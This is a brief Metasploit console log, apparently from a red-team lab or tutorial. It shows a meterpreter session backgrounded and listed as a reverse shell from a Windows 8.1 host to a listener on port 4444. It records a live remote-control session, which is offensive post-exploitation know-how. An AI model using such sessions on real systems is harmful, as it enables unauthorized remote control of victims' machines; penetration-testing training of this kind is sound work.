 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > sessions -v
Active sessions
===============
Session ID: 1
Name:
Type: meterpreter windows
Info: victiwindows81\victiwind81 @ VICTIWINDOWS81
Tunnel: 192.168.1.116:4444 -> 192.168.1.37:49882 (192.168.1.37)
Via: exploit/multi/handler
Encrypted: true
UUID: 5555555588888888/x64=2/windows=1/2020-07-26T22:51:17Z
CheckIn: 1s ago @ 2020-07-27 00:57:28 +0200
Registered: Yes - Name="RedTeamCampaign2020"
msf5 exploit(multi/handler) >